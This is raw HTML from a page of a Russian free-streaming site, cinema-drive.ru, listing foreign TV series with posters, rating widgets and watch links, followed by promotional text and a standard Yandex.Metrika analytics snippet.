   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/ohbld059v475a4me1k3zxfqj6.jpg" alt="Месть [3 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Месть [3 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4096'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4096'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4096'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4096'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4096'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4096'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/29/tpJ1C.png" alt="Камеди вумен [выпуски с 1 по 12] [2012]" /><span class="tt opacity"><h2>Камеди вумен [выпуски с 1 по 12] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5591'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5591'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5591'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5591'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5591'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5591'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/humor/">Юмор</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-01/1390235156_w7ycqtfw1s3w.png" alt="Лонгмайр [2 сезон серии с 1 по 10] [2014]" /><span class="tt opacity"><h2>Лонгмайр [2 сезон серии с 1 по 10] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4857'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4857'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4857'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4857'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4857'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4857'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/25/5VhJG.jpg" alt="Люди будущего [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Люди будущего [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4247'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4247'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4247'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4247'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4247'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4247'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/19/hCNx.png" alt="В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4299'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4299'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4299'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4299'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4299'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4299'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/18/8gsic.png" alt="Фарго [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Фарго [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5680'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5680'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5680'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5680'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5680'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5680'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/09/5NYpT.jpg" alt="Сверхъестественное [9 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Сверхъестественное [9 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4197'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4197'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4197'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4197'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4197'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4197'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/7bR4M.jpg" alt="Древние [1 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Древние [1 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4283'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4283'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4283'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4283'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4283'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4283'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/iFSLy.jpg" alt="Три дня [1 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Три дня [1 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5751'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5751'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5751'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5751'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5751'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5751'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/e36jw95tuztp3vtkoqbws2re9.jpg" alt="Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]" /><span class="tt opacity"><h2>Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4109'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4109'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4109'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4109'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4109'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4109'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/11/yDCuR.jpg" alt="Две девицы на мели [3 сезон серии с 1 по 24] [2013]" /><span class="tt opacity"><h2>Две девицы на мели [3 сезон серии с 1 по 24] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4342'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4342'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4342'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4342'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4342'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4342'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/05/gWPZ.jpg" alt="Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]" /><span class="tt opacity"><h2>Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5378'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5378'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5378'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5378'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5378'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5378'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/26/OPBFx.jpg" alt="Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5761'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5761'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5761'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5761'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5761'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5761'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/18/5cG8D.png" alt="Континуум [3 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Континуум [3 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5457'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5457'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5457'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5457'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5457'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5457'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/11/16NX.jpg" alt="Воскрешение [1 сезон серии с 1 по 8] [2014]" /><span class="tt opacity"><h2>Воскрешение [1 сезон серии с 1 по 8] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5432'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5432'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5432'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5432'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5432'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5432'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/erHAK.jpg" alt="Чёрный ящик [1 сезон серии с 1 по 2] [2014]" /><span class="tt opacity"><h2>Чёрный ящик [1 сезон серии с 1 по 2] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5767'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5767'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5767'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5767'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5767'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5767'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div style="clear: both; height:10px;"></div>                                                                                                                                                                  
<div class="navigation" style="margin-left:30px; margin-right:30px;">
	<span>Назад</span>
	<span>1</span> <a href="http://cinema-drive.ru/page/2/">2</a> <a href="http://cinema-drive.ru/page/3/">3</a> <a href="http://cinema-drive.ru/page/4/">4</a> <a href="http://cinema-drive.ru/page/5/">5</a> <a href="http://cinema-drive.ru/page/6/">6</a> <a href="http://cinema-drive.ru/page/7/">7</a> <a href="http://cinema-drive.ru/page/8/">8</a> <a href="http://cinema-drive.ru/page/9/">9</a> <a href="http://cinema-drive.ru/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://cinema-drive.ru/page/204/">204</a><a href="http://cinema-drive.ru/page/2/">Далее</a>
	<div style="clear: both;height:20px;"></div>
</div></div>

    
    <h1>смотреть фильмы онлайн бесплатно</h1>



    <div>В данную минуту вы попали на наш чудесный сайт <b>Сinema-drive.ru</b> Каждый день сайт пополняется новыми фильмами самых различных жанров. Только, что вышедшие новинки вы можете найти здесь, <strong>фильмы онлайн в хорошем качестве</strong> и <strong>смотреть бесплатно онлайн</strong>. Для того чтобы посмотреть любой фильм, не требуется регистрации, все фильмы представлены в <strong>хорошем качестве</strong>. Любой только ,что вышедший фильм вы можете найти здесь <b>Сinema-drive.ru</b> Мы учитываем все ваши пожелания. С радостью для вас зальём любой фильм, если его вдруг не оказалось на сайте. Это будет совершенно бесплатно и в считанные минуты. <strong>Cмотреть фильмы онлайн бесплатно</strong> не выходя из дома.</div>



</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
